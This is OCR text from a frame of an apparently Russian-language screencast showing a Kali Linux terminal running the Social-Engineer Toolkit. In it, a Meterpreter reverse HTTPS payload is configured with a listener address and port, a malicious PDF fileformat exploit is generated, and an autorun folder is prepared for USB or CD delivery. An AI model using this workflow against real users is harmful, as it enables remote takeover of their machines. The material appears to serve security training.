 Просмотр Вставка Формат
Applications Places Terminal Mon 07:02 1
R80.10
mount-
shared-
folders.sh
cheat_sheet
Terminal
File Edit View Search Terminal Tabs Help
Terminal root@kali: ~/Downloads
ting port on remote system
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP usin
g SSL and use Meterpreter
set:payloads>2
set> IP address or URL (www.ex.com) for the payload listener (LHOST) [10.10.10.1
06]:
set:payloads> Port to connect back on [443]:
[-] Defaulting to port 443...
[*] All good! The directories were created.
[-] Generating fileformat exploit...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Payload creation complete.
[*] All payloads get sent to the template.pdf directory
[*] Your attack has been created in the SET home directory (/root/.set/) folder
'autorun'
[*] Note a backup copy of template.pdf is also in /root/.set/template.pdf if nee
ded.
[-] Copy the contents of the folder to a CD/DVD/USB to autorun
set> Create a listener right now [yes|no]:
(Kali-Linux)
10.10.x
Давайте еще раз вспом
иступим.
To release cursor, press CTRL + ALT